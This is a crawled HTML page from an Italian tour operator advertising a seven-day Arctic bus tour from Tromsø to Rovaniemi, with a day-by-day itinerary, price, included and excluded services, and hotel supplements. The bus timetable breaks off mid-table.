

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://easyweek.it/dettaglioofferta/8896/troms%C3%B8---rovaniemi-pura-energia-artica.aspx
body_size: 19784
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html xmlns="http://www.w3.org/1999/xhtml" lang="it" xml:lang="it">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta content="IE=Edge" http-equiv="X-UA-Compatible" />
    <meta name="author" content="Easyweek" />
    <meta name="copyright" content="www.labonext.com" />
    <meta name="ROBOTS" content="INDEX,FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta property="og:image" content="http://easyweek.it/public/Offerte/Norvegia_Tromsø_rotta_artica_home_(900_x_500).jpg"/>
<link rel="image_src" href="http://easyweek.it/public/Offerte/Norvegia_Tromsø_rotta_artica_home_(900_x_500).jpg" />
    <base href="https://easyweek.it" />

    
    <meta http-equiv="content-language" content="it" />

    <title>La rotta artica da Tromsø a Rovaniemi - Consigli e prezzi Easyweeks</title>
<meta name="description" content="ROTTE ARTICHE da Tromsø a Rovaniemi, Pura energia Artica dalla Norvegia alla Finlandia"/>
<meta property="og:title" content="La rotta artica da Tromsø a Rovaniemi - Consigli e prezzi Easyweeks" />
<meta property="og:description" content="ROTTE ARTICHE da Tromsø a Rovaniemi, Pura energia Artica dalla Norvegia alla Finlandia" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description"  content="ROTTE ARTICHE da Tromsø a Rovaniemi, Pura energia Artica dalla Norvegia alla Finlandia" />


    <!-- favicon -->
    <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <!-- animation -->
    <link rel="stylesheet" href="css/animate.min.css" />
    <!-- bootstrap -->
    <link rel="stylesheet" href="css/bootstrap.min.css" />
    <!-- et line icon -->
    <link rel="stylesheet" href="css/et-line-icons.min.css" />
    <!-- font-awesome icon -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" />
    <!-- revolution slider -->
    <link rel="stylesheet" href="css/extralayers.min.css" />
    <link rel="stylesheet" href="css/settings.min.css" />
    <!-- magnific popup -->
    <link rel="stylesheet" href="css/magnific-popup.min.css" />
    <!-- owl carousel -->
    <link rel="stylesheet" href="css/owl.carousel.min.css" />
    <link rel="stylesheet" href="css/owl.transitions.min.css" />
    <link rel="stylesheet" href="css/full-slider.min.css" />
    <!-- text animation -->
    <link rel="stylesheet" href="css/text-effect.min.css" />
    <!-- hamburger menu  -->
    <link rel="stylesheet" href="css/menu-hamburger.min.css" />
    <!-- common -->
    <link rel="stylesheet" href="css/style.min.css" />
    <!-- responsive -->
    <link rel="stylesheet" href="css/responsive.min.css?v=1" />

    <!--[if IE]>
        <link rel="stylesheet" href="css/style-ie.css" />
    <![endif]-->
    <!--[if IE]>
        <script src="js/html5shiv.js"></script>
    <![endif]-->

    <link href="css/custom.css?1.sw12a3" rel="stylesheet" type='text/css' />
    <link href="css/print.min.css" media="print" rel="stylesheet" type="text/css" />

    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.min.css" />

    

    <link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" rel="stylesheet" />
    <link href="css/cookie.css" rel="stylesheet" />

    <!--- autocomplete ricerca-->
    <link href="js/std/Autocomplete/jquery.autocomplete.min.css" media="screen" rel="stylesheet" type="text/css" />

    
    <link rel="stylesheet" href="js/std/gallery/camera.min.css" type="text/css" media="screen" />
    
    
  


    <!-- Matomo -->
    <script>
        var _paq = window._paq = window._paq || [];
        /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function () {
            var u = "https://matomo.labonext.com/";
            _paq.push(['setTrackerUrl', u + 'matomo.php']);
            _paq.push(['setSiteId', '2']);
            var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
            g.async = true; g.src = u + 'matomo.js'; s.parentNode.insertBefore(g, s);
        })();
    </script>
    <!-- End Matomo Code -->

</head>

<body itemscope="" itemtype="http://schema.org/WebPage">
    
    <div class="loading">
        <span class="loader"></span>

    </div>
    <form name="Form1" method="post" action="/dettaglioofferta/8896/tromsø---rovaniemi-pura-energia-artica.aspx" onsubmit="javascript:return WebForm_OnSubmit();" id="Form1" enctype="multipart/form-data">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="treeSiteMap_ExpandState" id="treeSiteMap_ExpandState" value="n" />
<input type="hidden" name="treeSiteMap_SelectedNode" id="treeSiteMap_SelectedNode" value="treeSiteMapt0" />
<input type="hidden" name="treeSiteMap_PopulateLog" id="treeSiteMap_PopulateLog" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/XqbNKoTbH7o+SrBzUbQZ1atgycxUvgQTcEvSc=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form1'];
if (!theForm) {
    theForm = document.Form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=1ykKXko-_Rj0qeCTyC9xDMKjiYBU710gmEiX1QRGivD_ACJY5TS1yk2cTOCNStYSGWVbOWUFPXI0IpGuyW7Z2c_HRylNVrqoGGEQR1fkXjs1&amp;t=638901613900000000" type="text/javascript"></script>


<script src="/WebResource.axd?d=wv9R26kSVWB8G3xDjZPGGR-T2AnvDudAlF2jWVwLPvCPdhRw458B_YzdJ5P93WljV2BtoKQ0nOpH45IBMIfK2cvwTwzcV8iX2OlpDhhQOmU1&amp;t=638901613900000000" type="text/javascript"></script>
<script src="/WebResource.axd?d=NqT7j--b0yQDLrLZqJzAVMZR0clJQYx9PQXSiiRx_ym0RytBvHY2Q1X41fwD_NGrsZnI9xUUtL0zGYf1QKZvBA8VwM4Ve9IQZHJNMF-vwds1&amp;t=638901613900000000" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[

    function TreeView_PopulateNodeDoCallBack(context,param) {
        WebForm_DoCallback(context.data.treeViewID,param,TreeView_ProcessNodeData,context,TreeView_ProcessNodeData,false);
    }
var treeSiteMap_Data = null;function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAn98I0zDCskMNUqeA6b2UqiNHXGluFr9jgN1JmTy8hp0oXXt8/kz222TOK21veQRIS6/kkUjwOIJ3BBu9K4OCy61c3S1gpPCJXRRkWpKM+AcBXpaVeoJyZEYTxqG+uXWhrVb6CVWmtwXrEfZzkVx5po7hv76BH8vu7iM4tkb8en1XkESJp0LsiV0Q0w6tBAMa3s0UPhfFvmRZ4PTrO9mvZmIunp1GNwbue1YdTd4uBmiQ==" />
</div>
        <div id="fb-root"></div><script type="text/javascript">(function (d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
        

        <!-- navigation panel -->
        <nav class="navbar navbar-default navbar-fixed-top nav-transparent overlay-nav sticky-nav nav-border-bottom bg-white" role="navigation">
        <div class="container">
            <div class="row">
                <!-- logo -->
                <div class="col-sm-3 col-xs-6 pull-left">
                    <a class="logo-light" href="https://easyweek.it"><img id="LogoSitoWeb" src="../../public/impostazioni/logo-easyweek.png" alt="Easyweek" style="border-width:0px;" /></a>                    
                </div>
                <!-- end logo -->
                <!-- toggle navigation -->
                <div class="navbar-header col-sm-9 col-xs-5 pull-right">
                           <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                      <div id="flagMobile">                 
                         
                            <a href="index.aspx?lang=eng"><img src="images/eng.png" alt="eng" /></a>
                        
                        </div> 
             
                </div>
                <!-- toggle navigation end -->
                 <!-- main menu -->
                <div class="col-md-9 accordion-menu pull-right">                
                    <div class="navbar-collapse collapse">
                        <!--include file=menu.aspx-->  
                         <div id="PanelMenu">
	


<ul id="accordion" class="nav navbar-nav navbar-right panel-group">



    


    <li class="dropdown panel simple-dropdown">
        
        <a href="/" class="" target="_self">Home </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="#collapse1" class="dropdown-toggle collapsed" data-toggle="collapse" data-parent="#accordion" data-hover="dropdown">About <i class="fa fa-angle-down"></i></a>
        <!-- sub menu single -->

        <!-- sub menu item  -->
        <ul id="collapse1" class="dropdown-menu panel-collapse collapse" role="menu">

           
            
                  <li>    <a href="go/2/tour-operator-e-agenzia-viaggi-online--easyweekit.aspx" class=""  target="_self">Siamo un Tour Operator </a></li>
                
                  <li>    <a href="go/4/dicono-di-noi---easyweeks-tour-operator-recensioni-articoli-di-viaggi.aspx" class=""  target="_self">Dicono di noi </a></li>
                
                  <li>    <a href="go/8/viaggi-all-inclusive---offerte-viaggi-online--easyweekit.aspx" class=""  target="_self">Il viaggio che sogni </a></li>
                
         
        </ul>
        <!-- end sub menu item  -->
        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="#collapse2" class="dropdown-toggle collapsed" data-toggle="collapse" data-parent="#accordion" data-hover="dropdown">Destinazioni <i class="fa fa-angle-down"></i></a>
        <!-- sub menu single -->

        <!-- sub menu item  -->
        <ul id="collapse2" class="dropdown-menu panel-collapse collapse" role="menu">

           
            
                  <li>    <a href="/viaggi/danimarca" class=""  target="_self">Danimarca </a></li>
                
                  <li>    <a href="/viaggi/finlandia" class=""  target="_self">Finlandia </a></li>
                
                  <li>    <a href="/viaggi/islanda" class=""  target="_self">Islanda </a></li>
                
                  <li>    <a href="/index.aspx?idpagina=offerte&d=9" class=""  target="_self">Norvegia </a></li>
                
                  <li>    <a href="/viaggi/svezia" class=""  target="_self">Svezia </a></li>
                
                  <li>    <a href="/viaggi/seychelles" class=""  target="_self">Seychelles </a></li>
                
                  <li>    <a href="/viaggi/messico" class=""  target="_self">Messico </a></li>
                
                  <li>    <a href="/index.aspx?idpagina=offerte&d=12" class=""  target="_self">Cuba </a></li>
                
                  <li>    <a href="/viaggi/8/spagna.aspx" class=""  target="_self">Spagna </a></li>
                
                  <li>    <a href="/viaggi/31/portogallo.aspx" class=""  target="_self">Portogallo </a></li>
                
                  <li>    <a href="/viaggi/44/mauritius.aspx" class=""  target="_self">Mauritius </a></li>
                
                  <li>    <a href="/viaggi/26/guatemala.aspx" class=""  target="_self">Guatemala </a></li>
                
                  <li>    <a href="/viaggi/17/colombia.aspx" class=""  target="_self">Colombia </a></li>
                
         
        </ul>
        <!-- end sub menu item  -->
        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="go/9/sei-un-agenzia-viaggi.aspx" class="" target="_self">Sei un'agenzia di viaggi? </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="go/news.aspx" class="" target="_self">News </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="go/10/contact-easyweek--easyweeks-tour-operator.aspx" class="" target="_self">Contatti </a>


        

        <!-- end sub menu single -->
    </li>


    
</div>
                        <div id="flag">                 
                         
                            <a href="index.aspx?lang=eng"><img src="images/eng.png" alt="eng" /></a>
                        
                        </div> 
                    </div>                   
                </div>
            </div>
        </div>
    </nav>
        
        
        <section class="content-top-margin page-title page-title-medium border-bottom-light border-top-light">       
            <div class="container">
                <div class="row"> 
                    <div class="col-md-12 col-sm-12 dividers-header double-line center-col text-center margin-three-bottom"><div class="subheader bg-white"><p class="breadcrumbs-custom no-margin">Sei in: <a href="go/offerte.aspx">Offerte</a> 
 > Tromsø - Rovaniemi Pura Energia Artica
</p></div></div>
                    <div class="col-md-9">                                                
                        <h1>Tromsø - Rovaniemi Pura Energia Artica</h1>    

<div id="PanelInvioPreventivo">
	
    <div id="condividi" class="margin-two"><div class="share contentFacebook"><fb:share-button href="http://easyweek.it/dettaglioofferta/8896/tromsø---rovaniemi-pura-energia-artica.aspx" width="90" type="button_count"></fb:share-button></div><div class="share "><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://easyweek.it/dettaglioofferta/8896/tromsø---rovaniemi-pura-energia-artica.aspx" data-count="horizontal" data-lang="it">Tweet</a></div></div>   
    <div class="portfolio-short-description">
        <div class="portfolio-short-description-bg" style="background-image:url('public/Offerte/Norvegia_Tromsø_rotta_artica_home_(900_x_500).jpg');">
<figure class="pull-right wow fadeInRight">
<figcaption>
<p class="light-gray-text text-med"><span class="text-uppercase">Dove: </span>
Norvegia</p><p class="light-gray-text text-med"><span class="text-uppercase">Durata: </span>7 giorni / 6 notti</p>
<p class="light-gray-text text-med"><span class="text-uppercase">Trattamento: </span>Prima colazione + 2 cene </p>
<p class="light-gray-text text-med"><span class="text-uppercase">Partenze: </span><span class="t-little">dal 01/12/2025 al 18/03/2026</span></p>
<p class="light-gray-text text-med">
A partire da <span class="t-big">2.690,00 €</span></p></figcaption>
</figure>
</div>
<ul id="photos" class="lightbox-gallery"><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Finalndia_santaClaus_910_(640_x_360).jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Finalndia_santaClaus_910_(640_x_360).jpg"/></a></li><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Finlandia_huskysafari2__(489_x_665).jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Finlandia_huskysafari2__(489_x_665).jpg"/></a></li><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/FInlandia_Levi_2_(640_x_383).jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/FInlandia_Levi_2_(640_x_383).jpg"/></a></li><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/FInlandia_Levi_3_(640_x_383).jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/FInlandia_Levi_3_(640_x_383).jpg"/></a></li><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/FInlandia_Levi_6_(640_x_355).jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/FInlandia_Levi_6_(640_x_355).jpg"/></a></li><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Norvegia_tromso_1.jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Norvegia_tromso_1.jpg"/></a></li><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Norvegia_tromso_2.jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Norvegia_tromso_2.jpg"/></a></li><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Norvegia_tromso_3.jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Norvegia_tromso_3.jpg"/></a></li></ul><div class="row margin-four">
<div class="col-md-7">
<a style="padding:2px 13px" href="aggiungivolo/8896/tromsø---rovaniemi-pura-energia-artica.aspx" class="btn button-red button-reveal button-reveal-black button btn-small"><i class="fa fa-plane"></i><span>Aggiungi volo</span></a>
<a style="padding:2px 13px" href="go/8/viaggi-all-inclusive---offerte-viaggi-online-|-easyweekit.aspx" class="btn  button-red button-reveal button-reveal-black button btn-small"><i class="fa fa-scissors"></i><span>Personalizza viaggio</span></a>
</div>
<div class="col-md-5 text-right pull-right">
<span class="no-margin
"><a class="btn button-reveal button-reveal-black button btn-small popup-gmaps" id="mappa" href="https://www.google.com/maps/d/u/0/embed?mid=1-NcIDqKQmkeUJmN6bOrPgVGuzFRRuXs&ehbc=2E312F">Visualizza mappa</a></span><a href="javascript: window.print()" Class="btn button-reveal button-reveal-black button btn-small no-margin">Stampa tour</a>
</div>
</div>
                                     
    </div>    
   
    <p>Vieni a scoprire con noi un modo unico ed ecosostenibile, la bellezza dell&rsquo;Artico in Bus. Goditi il tuo viaggio in comodit&agrave;, senza lo stress di guidare l&rsquo;auto a noleggio, scegliendo 1 o pi&ugrave; pacchetti modulari sulla Rotta Artica o addirittura seguire l&rsquo;itinerario completo! Vivi l&rsquo;esperienza in strutture ricettive uniche come Aurora Hut, Glass Igloos, Glamping e tutto il meglio per rendere unico il tuo Viaggio!<br />Lasciati coccolare dalla Magia del paesaggio, chiudi gli occhi&hellip; sei sulla Rotta Artica!<br /><br /><em>Questo programma pu&ograve; consentire diverse fermate lungo il percorso dell'Arctic Bus a seconda delle esigenze del Viaggiatore di vivere al meglio l'esperienza Artica!</em><br /><br /><strong>Validit&agrave; dal 01 Dicembre al 31 Marzo</strong><br /><br />Scopri le Nostre ROTTE ARTICHE:<br />Narvik &ndash; Troms&oslash; Narvik la porta di accesso alle Lofoten e Tromso la Capitale Artica<br />Troms&oslash; &ndash; Lyngen La Capitale Artica e la spettacolare penisola di Lyngen e le sue Alpi Nordiche<br />Troms&oslash; &ndash; Rovaniemi Dalla Capitale Artica a Babbo Natale ed &egrave; subito Magia!<br /><br />Tutte le Rotte includono fermate, su cui poter effettuare soggiorni indimenticabili fino ad arrivare alla vostra destinazione finale.<br />Le proposte di ogni singola Rotta Artica possono essere combinabili tra loro.<br /><br />Pura Energia Artica!<br />Due citt&agrave; con un grande appeal fatto di natura, cultura ed esperienze. Durante il percorso sono tantissime le localit&agrave; importanti in cui soffermarsi per vivere l&rsquo;Esperienza Artica e la bellezza della Tundra: Kilpisjarvi con la sua comunit&agrave; Sami in territorio Finlandese, ma ai confini con la Norvegia, Muonio e la bellezza della Profonda Lapponia Finlandese, la stazione sciistica di Levi fino ad arrivare alla pura Magia dove si torna bambini tutti, con Santa Claus! Lasciatevi ispirare dalla Magia, qui tutto &egrave; possibile!<br /><br /></p><div class="panel-group accordion-style2" id="accordion-two">
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link1"><p class="panel-title">Itinerario<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link1" class="panel-collapse collapse
"><div class="panel-body"><p><strong>1&deg; Giorno &ndash; Troms&oslash;</strong><br />Arrivo a Tromso, trasferimento in shuttle-bus per il vostro Hotel. Sistemazione nella vostra camera riservata, cena libera, pernottamento. <br />Comincia qui la vostra avventura nella Capitale Artica, a seconda del vostro orario di arrivo, vi consigliamo una delle nostre attivit&agrave;/safari (vedi nell&rsquo;area info utili).<br /><br /><strong>2&deg; Giorno &ndash; Troms&oslash;</strong><br />Prima colazione. Giornata dedicata alle escursioni facoltative quali: Safari con le Renne, Husky Safari, Visita al Magic Ice con welcome drink, Motoslitte, Visite guidate dei Musei di Tromso e Birrerie, Escursioni a Caccia dell&rsquo;Aurora Boreale. A voi la scelta per emozionarvi con le esperienze Nordiche!<br /><br /><strong>3&deg; Giorno &ndash; Troms&oslash; / Kilpisjarvi &ndash; Fattoria Sami e Renne</strong><br />Prima colazione in hotel. Trasferimento a piedi alla stazione dell&rsquo;Arctic Bus, partenza alle ore 07.00 destinazione Kilpisjarvi, la prima cittadina Finlandese al confine con la Norvegia. Qui sarete ospitati da una tipica famiglia Sami, che del loro lavoro ne hanno fatto una ragione di vita, condividendolo anche con i loro ospiti. Toccherete con mano l&rsquo;Esperienza del &ldquo;Vivere come un Locale&rdquo; trascorrendo una notte in una Fattoria di Renne, ma con tutti i comfort del caso (a scelta possibilit&agrave; di pernottare in chalet o in Aurora Cabin), magari facendo la Sauna come dei veri Finlandesi!<br />Nel pomeriggio familiarizzazione con le Renne e partenza per una rilassante escursione in slitta.<br />Rientro, <strong>cena</strong> e pernottamento.</p>
<p><strong>4&deg; Giorno &ndash; Kilpisjarvi / Levi &ndash; A Caccia dell&rsquo;Aurora Boreale</strong> <br />Prima colazione nella fattoria Sami. Trasferimento alla fermata dell&rsquo;Arctic Bus e partenza alle ore 10.50 alla volta di Levi. Arrivo alle ore 15.05 e trasferimento a piedi al vostro Hotel. Sistemazione nelle camere riservate, <strong>cena</strong> in Hotel.<br />Dopo Cena Escursione Husky Safari in notturna a caccia dell&rsquo;Aurora Boreale (alternativa possibilit&agrave; di effettuare un romantico Safari A Caccia dell&rsquo;Aurora in slitta con i Cavalli). Pernottamento in hotel.<br /><br /><strong>5&deg; Giorno &ndash; Levi / Rovaniemi &ndash; A Caccia dell&rsquo;Aurora Boreale sul Circolo Polare Artico</strong><br />Prima colazione in hotel. Mattinata a disposizione per ulteriori escursioni facoltative o passeggiata alla scoperta del centro cittadino o magari noleggio degli sci e pronti sulle piste di Levi!<br />Partenza con Arctic Bus alle ore 15.05 alla volta di Rovaniemi, con arrivo alle ore 17.25. Una volta arrivati alla stazione dei Bus di Rovaniemi, trasferimento in Hotel in centro citt&agrave;. Sistemazione nelle camere riservate e cena libera. <br />Alle ore 20.30 appuntamento per l&rsquo;Escursione A Caccia dell&rsquo;Aurora fuori dalla citt&agrave;, davanti ad un fuoco dove verr&agrave; attrezzato un pic-nic lappone, si spera sotto le danze colorate dell&rsquo;Aurora Boreale.<br />Pernottamento in hotel<br /><br /><strong>6&deg; Giorno &ndash; Rovaniemi: In Motoslitta da Babbo Natale / Ice Floating / Cena lappone in Kota</strong><br />Prima colazione in Hotel. Incontro alle ore 09.30 con la vostra guida, arrivo nella Safari House per indossare il vostro abbigliamento termico. Partenza verso il fiume ghiacciato e la foresta innevata, fino al Napapijri &ndash; Circolo Polare Artico dove si trova il Villaggio di Santa Claus. Una volta arrivati vi godrete l&rsquo;atmosfera, le attrazioni, i vari negozi di shopping e poi l&rsquo;incontro con l&rsquo;unico, l&rsquo;originale Santa Claus. Non dimenticate di fare una sosta all&rsquo;Ufficio Postale di Santa Claus! Rientro in Hotel, pranzo libero. <br />Alle ore 14.00 partenza per una nuova esaltante escursione: Arctic Ice Floating, dove galleggerete con una tuta speciale, in uno dei laghi artici di Rovaniemi!<br />Rientro in Hotel e partenza alle ore 19.00 per una deliziosa <strong>Cena</strong> Lappone in una tipica Kota, immersi nella foresta del Circolo Polare Artico! E non dimenticate di guardare fuori durante la vostra cena, l&rsquo;Aurora Boreale potrebbe farvi una bella sorpresa! Pernottamento in Hotel a Rovaniemi.<br /><br /><strong>7&deg; Giorno &ndash; Arrivederci Nord!</strong><br />Prima colazione in Hotel. Trasferimento in aeroporto o proseguimento del vostro viaggio nella Magia del Nord. Fine dei servizi.<br /><br /></p>
<p>Hotel previsti:</p>
<p><!--StartFragment --></p>
<p><span class="cf0">TROMSO&nbsp; &nbsp; &nbsp; &nbsp;Hotel </span><span class="cf0">Scandic</span><span class="cf0"> Grand o similare<br />KILPISJARVI Hotel </span><span class="cf0">Santa's</span> <span class="cf0">Rakkao</span><span class="cf0"> o similare<br />LEVI&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Hotel </span><span class="cf0">Lapland</span> <span class="cf0">Sirkant&auml;hti</span><span class="cf0"> o similare<br />ROVANIEMI Hotel </span><span class="cf0">Santa's</span><span class="cf0"> Hotel Santa Claus o similare</span></p>
<p><!--EndFragment --></p>
<p>&nbsp;</p></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link2"><p class="panel-title">Quota Comprende<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link2" class="panel-collapse collapse
"><div class="panel-body"><p>Trasferimento in shuttle-bus in arrivo e in partenza a Tromso; <br />2 notti a Tromso in Hotel 3* in camera doppia standard con prima colazione;<br /> trasferimento in Arctic Bus da Tromso a Rovaniemi con stop a Kilpisjarvi, Levi e fine percorso a Rovaniemi; 1 notte a Kilpisjarvi in Fattoria Sami con sistemazione in Log Cabin con trattamento di mezza pensione; Incontro con le Renne e Safari dalla Fattoria di Kilpisjarvi;<br /> 1 notte a Levi presso Hotel 3* sup in camera doppia con trattamento di pernottamento e prima colazione; Escursione a Levi Safari con gli Huskies o a scelta Safari in slitta trainata da Cavalli Islandesi;<br /> 2 notti a Rovaniemi citt&agrave; presso Hotel 4* standard, con trattamento di pernottamento e prima colazione; Escursione in Motoslitta al Villaggio di Babbo Natale a Rovaniemi; Escursione Ice Floating a Rovaniemi; Escursione Aurora Boreale Pic-Nic a Rovaniemi;<br /> Cena Lappone in Kota a Rovaniemi; trasferimento in arrivo e partenza a Rovaniemi; <br />assicurazione medico/bagaglio; <br />assistenza del nostro ufficio locale; <br />assistenza telefonica Easyweeks Tour Operator h24/7 per emergenze durante il viaggio.</p></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link3"><p class="panel-title">Quota Non Comprende<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link3" class="panel-collapse collapse
"><div class="panel-body"><p>volo dall&rsquo;Italia; spese apertura pratica e assicurazione annullamento; escursioni facoltative; guida in lingua italiana; pasti e bevande; mance; extra personali; abbigliamento termico; quanto non espressamente indicato nella quota comprende.</p></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link4"><p class="panel-title">Info utili<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link4" class="panel-collapse collapse
"><div class="panel-body"><p>SUPPLEMENTI PER IL PERIODO DAL 20/12/2025 AL 07/01/2026 E DAL 01/02/2026 AL 05/04/2026<br /><br />Rendi Unico ed Esclusivo il tuo soggiorno a Rovaniemi: <br /> <br />2 Notti in centro citt&agrave; nell'iconico ARCTIC LIGHTS HOTEL <br />supplemento a persona da &euro; 450 <br /> <br />2 notti ARCTIC SNOWHOTEL &amp; GLASS IGLOOS con tetto in vetro a 360&deg; <br />supplemento a persona da &euro; 692 <br /> <br />2 Notti nel centro della Natura dell'APUKKA RESORT <br />supplemento a persona da &euro; 808 <br /> <br />2 notti nel Lussuoso GLASS RESORT al Villaggio di Santa Claus <br />supplemento a persona da &euro; 1.046</p>
<p><strong>Orario percorso Bus</strong><br /><strong>Tromso - Rovaniemi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Rovaniemi - Tromso</strong></p>
<table>
<tbody>
<tr>
<td width="141">
<p>Tromso</p>
</td>
<td width="66">
<p>07.00</p>
</td>
<td width="113">
<p>Rovaniemi</p>
</td>
<td width="49">
<p>11.25</p>
</td>
</tr>
<tr>
<td width="141">
<p>Nordkjosbotn</p>
</td>
